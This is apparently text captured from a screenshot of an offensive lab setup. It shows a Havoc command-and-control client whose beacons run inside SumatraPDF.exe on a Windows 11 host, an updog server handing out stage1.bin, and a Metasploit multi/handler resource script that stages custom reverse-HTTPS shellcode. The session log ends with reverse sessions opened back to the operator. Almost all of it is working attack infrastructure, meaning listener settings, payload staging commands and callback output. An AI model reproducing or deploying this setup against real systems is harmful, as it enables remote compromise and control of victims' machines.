 win11avev
0:ruby (1:./havoc) (2:zsh)
20/02 14:40
Havoc
Havoc View Attack Scripts Help
12530a36 @ SumatraPDF-3.5.2-64.exe\9244
[W1IN337\dudu]
56ef89fe @ SumatraPDF-3.5.2-64.exe\9244
[W1IN337\dudu]
Event Viewer
20/02/2024 00:35:25 [-] Failed to start
"pwn" listener: address already in use
20/02/2024 00:35:56 [*] Started "https-
listener" listener
20/02/2024 00:45:02 [-] dudu disconnected
from teamserver
20/02/2024 13:23:33 [+] dudu connected to
teamserver
20/02/2024 14:36:00 [-] dudu disconnected
from teamserver
20/02/2024 14:36:18 [+] dudu connected to
teamserver
20/02/2024 14:36:18 [*] Initialized
21297c32 :: dudu@192.168.8.188 (W1IN337)
20/02/2024 14:36:18 [*] Initialized
4f4b5cd8 :: dudu@192.168.8.188 (W1IN337)
20/02/2024 14:39:36 [*] Initialized
12530a36 :: dudu@192.168.8.189 (W1IN337)
20/02/2024 14:39:36 [*] Initialized
56ef89fe :: dudu@192.168.8.189 (W1IN337)
Teamserver Chat Listeners
Name Protocol Host PortBind PortConn
https-listener Https 192.168.8.205 443 443
Add Remove Edit
drone ~/Hacking/win11avev updog
[+] Serving /home/dudu/Hacking/win11avev...
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:9090
* Running on http://192.168.8.205:9090
Press CTRL+C to quit
192.168.8.189 - - [20/Feb/2024 14:39:34] "GET /stage1.bin HTTP/0.9" 200 -
drone ~/Hacking/win11avev cat https-listener.rc
use multi/handler
set payload windows/x64/custom/reverse_https
set exitfunc thread
set lhost 192.168.8.205
set lport 8443
set shellcode_file stage2.bin
set exitonsession false
drone ~/Hacking/win11avev msfconsole -q -r https-listener.rc
[*] Processing https-listener.rc for ERB directives.
resource (https-listener.rc)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (https-listener.rc)> set payload windows/x64/custom/reverse_https
payload => windows/x64/custom/reverse_https
resource (https-listener.rc)> set exitfunc thread
exitfunc => thread
resource (https-listener.rc)> set lhost 192.168.8.205
lhost => 192.168.8.205
resource (https-listener.rc)> set lport 8443
lport => 8443
resource (https-listener.rc)> set shellcode_file stage2.bin
shellcode_file => stage2.bin
resource (https-listener.rc)> set exitonsession false
exitonsession => false
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://192.168.8.205:8443
[!] https://192.168.8.205:8443 handling request from 192.168.8.189; (UUID: hn1svlti) Without a database connected that payload
UUID tracking will not work!
[*] https://192.168.8.205:8443 handling request from 192.168.8.189; (UUID: hn1svlti) Appending Stage Size For HTTP[S]...
[*] https://192.168.8.205:8443 handling request from 192.168.8.189; (UUID: hn1svlti) Staging x64 payload (101379 bytes) ...
[!] https://192.168.8.205:8443 handling request from 192.168.8.189; (UUID: hn1svlti) Without a database connected that payload
UUID tracking will not work!
[+] Custom stage sent; session has been closed
[!] https://192.168.8.205:8443 handling request from 192.168.8.189; (UUID: hn1svlti) Without a database connected that payload
UUID tracking will not work!
[*] https://192.168.8.205:8443 handling request from 192.168.8.189; (UUID: hn1svlti) Appending Stage Size For HTTP[S]...
[*] https://192.168.8.205:8443 handling request from 192.168.8.189; (UUID: hn1svlti) Staging x64 payload (101379 bytes) ...
[!] https://192.168.8.205:8443 handling request from 192.168.8.189; (UUID: hn1svlti) Without a database connected that payload
UUID tracking will not work!
[+] Custom stage sent; session has been closed
[*] Custom session 1 opened (192.168.8.205:8443 -> 192.168.8.189:50763) at 2024-02-20 14:39:36 +0800
[*] Custom session 2 opened (192.168.8.205:8443 -> 192.168.8.189:50764) at 2024-02-20 14:39:36 +0800